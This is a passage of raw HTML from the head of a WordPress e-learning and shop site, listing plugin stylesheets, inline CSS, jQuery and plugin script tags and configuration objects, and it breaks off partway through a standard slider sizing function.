<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"5f9b8d290b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"a62a361c09","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"e81818707b"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
